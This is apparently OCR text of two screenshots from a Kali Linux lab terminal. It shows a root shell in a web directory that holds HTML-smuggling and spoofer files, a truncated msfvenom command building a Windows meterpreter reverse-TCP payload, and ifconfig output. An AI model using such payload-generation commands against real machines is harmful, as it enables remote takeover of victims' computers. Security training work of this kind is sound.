 lab@kali: ~ 207x26
lab@kali:~$ sudo su
[sudo] password for lab:
root@kali:/home/lab# cd /var/www/html
root@kali:/var/www/html# ls
chrome  HtmlSmuggling  Spoofer.py
root@kali:/var/www/html# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.20.
lab@kali: ~ 207x26
'lab@kali:~$ sudo su
[sudo] password for lab:
Sorry, try again.
[sudo] password for lab:
root@kali:/home/lab# ifcofig
bash: ifcofig: command not found
root@kali:/home/lab# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1642  bytes 346103 (337.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1650  bytes 1275339 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 40  bytes 3960 (3.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 40  bytes 3960 (3.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0